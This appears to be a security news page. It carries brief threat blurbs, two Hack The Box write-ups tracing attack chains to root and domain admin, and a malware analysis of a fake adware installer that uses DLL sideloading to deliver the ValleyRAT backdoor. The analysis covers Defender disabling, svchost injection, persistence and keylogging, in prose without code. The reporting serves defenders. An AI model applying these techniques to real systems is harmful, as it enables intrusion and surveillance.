Security researchers have disclosed a local privilege escalation vulnerability in the Linux kernel related to the Reliable Datagram Sockets (RDS) zero-copy send path. This vulnerability could let an unprivileged local attacker gain root privileges. It is tracked as CVE-2026-43502 and is referred to as “ZcopyReaper.” NebuSec researcher Yuan Tan reported the issue in a disclosure […]
Completed another Hack The Box machine, Silentium.
Initial access was achieved by exploiting a password-reset vulnerability in the staging Flowise application, followed by abusing a custom MCP endpoint to obtain a root shell inside the Flowise container. Credentials exposed through the container environment were then used to SSH into the underlying host as ben and retrieve the flag.
For privilege escalation, an internal Gogs instance was discovered through local port forwarding. A malicious symlink was pushed and manipulated through the Gogs API to target /etc/sudoers.d/ben, allowing a passwordless sudo rule to be written and ultimately providing full root access.
A large-scale Redis cryptojacking operation targets thousands of exposed Linux servers by abusing unauthenticated Redis deployments to install XMRig cryptocurrency miners and establish durable, cron-based persistence. The campaign scans IPv4 address ranges for Redis services exposed to the internet, typically on TCP port 6379, then attempts to interact with instances that allow connections without authentication. […]

A newly identified ransomware-as-a-service operation, Panzer, has surfaced with advertised payload support for Windows, Linux, VMware ESXi and FreeBSD, positioning it as a cross-platform threat to enterprise and virtualized environments. The group’s rapid victim posting cadence, affiliate-focused infrastructure, and double-extortion model make it a ransomware operation security teams should begin tracking despite the current absence […]
A newly analyzed Linux malware sample, dubbed Tengu, combines Mirai-style botnet tradecraft with broad persistence, DDoS, SSH probing, and proxy capabilities. The stripped 32-bit ELF masquerades as a Linux kernel worker process while targeting servers, embedded devices, and IoT-adjacent systems. It has no symbols, uses NX protection and partial RELRO, and carries a SHA-256 hash […]
Completed the Hack The Box “Pirate” machine, a hard-difficulty Active Directory challenge that required chaining multiple attack paths rather than relying on a single vulnerability.
The enumeration phase uncovered domain users, pre-created computer accounts, GMSAs, delegation relationships, and an exposed internal network. Access to gMSA_ADFS_prod$ led to DC01 and enabled an internal pivot to WEB01. From there, the attack chain involved GMSA credential retrieval, NTLM relay, authentication coercion, shadow credentials, certificate-based authentication, and Kerberos ticket abuse.
The privilege escalation path continued through constrained delegation and resource-based constrained delegation. Kerberos ticket manipulation ultimately provided Administrator access to the domain controller, followed by a SYSTEM-level shell and extraction of domain credentials from NTDS.dit. Both the user and root flags were successfully obtained.
Another challenging AD machine completed and another deep dive into Windows authentication, delegation, and privilege escalation.
A Chinese-speaking cybercrime cluster linked to the Earth Berberoka threat actor has compromised Brazilian government and educational web servers to conduct large-scale SEO poisoning and online-gambling fraud. The operation has been active since mid-2025 and represents a notable shift in Brazil’s threat landscape. Rather than deploying the country’s more familiar banking malware, the attackers are […]

Mozilla has introduced a built-in ad blocker for Firefox on iOS, providing iPhone users with a native option to block many third-party advertisements and advertising-related trackers before they load in the browser. Announced on September 1, 2026, this feature aims to reduce intrusive browsing elements such as pop-ups, overlays, and display advertisements that take up […]
Attackers typically try to pass off malware as legitimate applications or as potentially unwanted programs that users deliberately search for and download, such as cheats or cracks. They often rely on ad and affiliate networks to deliver their creations to victims’ devices. This post examines a less conventional case: a well-known backdoor distributed under the guise of adware. The attackers may have chosen this distribution method because the adware was signed by the developer. On top of that, users often manually add these apps to exclusions, so their useful features don’t get blocked.
Some time ago, a client asked us to analyze a file with the MD5 hash c24e99f9437feacaa63766a3cde3fe3d and add it to our detection database. We initially classified it as adware, but a cursory analysis turned up suspicious network activity, which prompted us to dig deeper. It turned out the sample did far more than serve ads. In fact, its advertising functionality doesn’t even work; instead, it triggers an infection chain that delivers the ValleyRAT backdoor.
Malicious installer
The file the client shared with us turned out to be an installer that performed different actions depending on the two-letter suffix used in the file name, positioned just before the numeric string.
Installer name
What it does
FS_SETUP_DD_173.exe
Installs DingTalk, a workplace collaboration platform
FS_SETUP_GG_173.exe
Installs Google Chrome
FS_SETUP_HY_173.exe
Opens hxxps://meeting[.]tencent[.]com/download/

These actions are most likely designed to divert the user’s attention away from the sample’s malicious functionality. Regardless of the file name, the installer deploys a modified Chinese desktop wallpaper management tool called QN Wallpaper (hxxps://qnwallpaper[.]keansoft[.]cn/) and adds it to the registry’s autorun entries.
The original version of QN Wallpaper is genuine adware: on installation, it delivers bundled partner apps to the device and then displays ad banners to the user. In this case, however, the attackers use it to carry out DLL sideloading, a technique that allows malicious code to run under the guise of a signed process by way of a malicious DLL.
The QN Wallpaper modules, along with the malicious components, are unpacked to C:\Program Files\QNWallpaper\5.4.0.1662\<random string of letters and digits>. The following files are saved in that directory:
File name
MD5
Purpose
1.zip
7ad1e3ef4e6d9d636c9e7e967733850e
Archive containing the adware files QnWallpeper.exe and QnwPlayer.exe, along with the modules needed to run them
7z.dll
96b4c1d0683dce22bd3223e1e40689c1
7z archiver library
7z.exe
9b86d3ab6cef15c633933fbbeab39c0a
Archiver
chrome_elf.dll
edfdc30cbd85879776b8f735ea7de1f1
Library used to launch Electron-based applications
libcef.dll
07ddbbe2c71c45577a7a4fbcdba0df91
Malicious library

PeLoader
48826d5ca845979d2e6ebd66dc1aae90
File containing the encrypted backdoor
QnWallpaper.exe
6c158c0f8e029342192d4f0d72e102b7
Adware module
QnwPlayer.exe
9a71d6a41cd258b9e89cdc5fc224de73
Adware module
<random string of letters and digits>Nedca.exe
c24e99f9437feacaa63766a3cde3fe3d
Malicious installer copy
After unpacking, the installer uses the DisableAntiSpyware registry key to disable Windows Defender and then launches QnWallpaper.exe.
Disabling Windows Defender
DLL Sideloading via libcef.dll
QnWallpaper.exe has dependencies in libcef.dll, so this library gets loaded when the process starts. QnWallpaper.exe also launches QnwPlayer.exe, which likewise calls libcef.dll.


QnWallpaper and QnwPlayer won’t actually function correctly, because the functions exported from libcef.dll are put into an infinite sleep. However, in case that sleep is ever interrupted, the attackers have implemented a function that loads all the necessary functions from the original library into memory, provided it can locate that library on the system.
Example of an exported function
Loading functions from the original libcef.dll

The malicious functionality in libcef.dll is invoked by a call to DllMain, which runs automatically when the library is loaded. That said, alongside the original exports, the library also contains a function named RunDLL, which likewise initiates execution of the malicious code. QnWallpaper never calls this function. We suspect the attackers intended to invoke it manually via rundll32 or planned to use a separate executable for this purpose, one that wasn’t included in the package downloaded by the sample.
The RunDLL function
Running the malicious code
When the library is loaded, code runs that ensures QnWallpaper.exe persists at startup: it adds a file extension association and drops a file with the corresponding extension in C:\Documents and Settings\<username>\Start Menu\Programs\Startup\.
This is followed by a chain of wrapper functions whose main job is to call the next one. Execution eventually reaches the function that contains the actual malicious code. For convenience, we’ll refer to it as mw_entry.
Inside mw_entry, the malware checks two things:
Whether the current user belongs to the Administrators group
Which process the DLL is running inside
Checking for administrator privileges

If the user isn’t a member of the Administrators group, the program attempts to obtain administrator privileges by using the runas utility.
Relaunching the process to obtain administrator privileges
Once it has administrator privileges, the malicious code determines which process the DLL has been loaded into, and selects the payload accordingly:
If the library is running inside QnWallpaper.exe, the payload is loaded from the PeLoader file.
Encrypted payload

If the library is running inside QnwPlayer.exe, the payload is loaded from libcef.dll resources.
Retrieving the payload from a resource

Both payloads are AES-encrypted DLLs that contain the ValleyRAT backdoor. The only difference between them is their configuration, specifically, the C2 server addresses. After decryption, libcef.dll checks the magic signatures in the resulting PE file’s headers to confirm the sample is valid. If this check fails, the library releases its resources and takes no further action.
Validating the PE file headers after decryption
If the headers check out, libcef.dll loads the payload into the process’s memory space and hands control over to the backdoor by calling DllMain.
Calling DllMain
ValleyRAT

ValleyRAT begins its operation by parsing its configuration, which consists of key:value pairs concatenated into a single string. To obfuscate this configuration, the attackers wrote the string in reverse.
Obfuscated configuration
During parsing, the backdoor restores the correct character order and reads the key values one by one. The set of keys is the same regardless of which process the backdoor is running in.
Parsing the configuration
Some of the configuration fields are listed below:
Key
Description
p?
C2 server IP address
o?
C2 server port
t?
Protocol (1: TCP, 0: UDP)
dd
Sleep duration before executing the main code
cl
Sleep duration after receiving the corresponding command from the server
bz
Configuration creation date
bh
Whether to mark the current process as critical (so that terminating it triggers a blue screen of death) Possible values: 1: yes, 0: no
ll
Whether to check for running security/traffic-analysis tools/processes (1: check, 0: do not check)
sh

Whether to inject code into svchost that will restart the malicious process (1: inject, 0: do not inject)
The backdoor uses several techniques to protect its process. Some are configuration-dependent, while others are always applied:
Injecting code into svchost to restart the process: a configurable option. The backdoor allocates memory inside the svchost process, injects code into it, and sets PAGE_NOACCESS permissions on the memory page containing the injected data. It then creates a suspended thread, waits 60 seconds, grants read, write, and execute permissions on the page, and resumes the thread.
Injecting code into svchost

The function injected into the process has a single job: restart the backdoor if its execution is interrupted for any reason.
Injected function

Marking its own process as critical (so that terminating it triggers a blue screen of death): a configurable option.
Setting its own process as critical

Restarting on an unhandled exception. This protection mechanism is always active, regardless of the backdoor’s configuration.
Restarting on exceptions

The backdoor also has spyware functionality. While running, it tracks keystrokes and the currently focused window by using functions from the DirectInput8 library. It also captures clipboard contents. All collected data is saved to a file on disk.
Capturing clipboard data
